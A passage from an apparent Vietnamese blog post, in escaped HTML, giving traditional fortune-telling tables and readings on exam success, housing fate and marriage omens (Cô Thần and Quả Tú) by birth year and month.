11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nCUNG KIM: Số gặp Cung Kim, thi kỳ nhì được đỗ cao, rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nTHƯƠNG MỘC: Số gặp Thương Mộc, thi kỳ nhì được đậu hạng trung bình, được hiển vinh, không truyền nối được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nGIÁC THỦY: Số gặp Giác Thủy, thi kỳ nhì được đỗ cao; có quyền cao, chức trọng rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nDI HỎA: Số gặp Di Hòa, thi kỳ nhì được đỗ cao, danh tiếng lừng lẫy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nVÕ THỔ: Số gặp Võ Thổ, thi kỳ nhì được đỗ cao, có oai quyền rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nKIM CUNG: Số gặp Kim Cung, thi kỳ nhì được đỗ cao, văn võ đều giỏi, rất có oai quyền và được truyền nối lâu dài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nMỘC THƯỜNG: Số gặp Mộc Thường, thi kỳ nhì được đỗ cao, rồi sau làm quan võ được nổi tiếng\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nTHỦY GIÁC: Số gặp Thủy Giác, thi kỳ nhì chỉ đậu được hạng thấp (tiểu khoa) nhưng làm quan đến bực Thượng phẩm (quan to).\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nHỎA DI: Số này thi kỳ nhì chỉ đỗ được hạng thấp, nhưng cũng được quý hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nTHỔ VÕ: Số thi kỳ nhì được hạng trung bình, nhưng sau được lên chức và truyền nối được lâu dài.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 9: COI VỀ NHÀ CỬA\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVLQovsU3Wz61amspl5IfUAS2JLpmoV9LyaOEhSpzBkGIhCZmUCjg_ksttc2s-PBw7OQnXUXkQiVCHk32SM_dfUSkaVlkMgalzBj0P004t3_a1wvNR01uY_S9Tue-QZIrGnQ7EEELEGo\/s1600\/H+8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"648\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVLQovsU3Wz61amspl5IfUAS2JLpmoV9LyaOEhSpzBkGIhCZmUCjg_ksttc2s-PBw7OQnXUXkQiVCHk32SM_dfUSkaVlkMgalzBj0P004t3_a1wvNR01uY_S9Tue-QZIrGnQ7EEELEGo\/s320\/H+8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent3\" style=\"margin-left: 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nKHÔNG GIA và VONG GIA: Người phạm Không gia và Vong gia làm nhà ở người đàn ông thường hay hao tốn về tiền của, người đàn bà thường bị bịnh về máu\u0026nbsp; huyết nhưng ở được lâu dài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nBẠI GIA\u0026nbsp; và PHÁ GIA: Người phạm Bại gia và Phá gia không ở nhà của cha mẹ được, phải dời đổi chỗ khác lập nghiệp mới thành, còn ở nhà của cha mẹ thì cực khổ vất vả lắm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nHƯỚNG GIA: Người gặp số Hướng gia ở nhà cha mẹ được, dễ mở mang việc làm ăn và tạo lập gia nghiệp khác cũng tốt, vẫn được thạnh vượng. làm ăn phát đạt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nHIỆP GIA: Người gặp số Hiệp gia được nhà cửa nguy nga đồ sộ, từ 50 tuổi sắp lên thì gia nghiệp được hưng vượng: tiền của, lúa gạo nhiều.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nKIÊN GIA: Người gặp số Kiên gia ở nhà mới, thì làm ăn khá, còn ở nhà cũ của cha mẹ hay mua nhà cũ sửa lại thì bị đau ốm hoài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nGIAI GIA: Người gặp số Giai gia ở nhà cha mẹ được, nếu ở nhà của cha mẹ thường gặp tai nạn và hao tốn tiền của, phải đi xứ khác lập nghiệp mới tốt, làm ăn dễ hơn chỗ cũ.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center; text-indent: -0.25in;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 10\u003C\/b\u003E:\u0026nbsp;\u003Cb\u003ECOI VỀ VIỆC CƯỚI GẢ\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nNam kỵ CÔ THẦN, Nữ kỵ QUẢ TÚ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nNếu con trai sanh ra rủi phạm nhằm tháng CÔ THẦN thì việc lập gia đình gặp nhiều rắc rối: trể nải, thay đổi nhiều đời vợ, phải chịu lắm nổi đau buồn trong bước đường tình.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nCòn con gái sanh rủi phạm nhằm tháng QUẢ TÚ thì đời mình phải chịu nhiều nỗi đau thương trong cuộc lương duyên, thay đổi nhiều đời chồng, khổ sầu nhiều nỗi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nỞ đây có hai phần: Một là lấy tuổi và tháng sanh, hai là lấy tuổi và giờ sanh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003ETUỔI và THÁNG SANH\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nNam, Nữ coi chung nhưng khác tháng, trai sanh vào tháng đó là CÔ THẦN, Gái sanh vào tháng đó là QUẢ TÚ, nếu không có là không phạm, tốt! Xem ở dưới đây:\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tý\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;TuổiTý\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;Tuổi Sửu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;Tuổi Sửu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;Tuổi Dần\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" 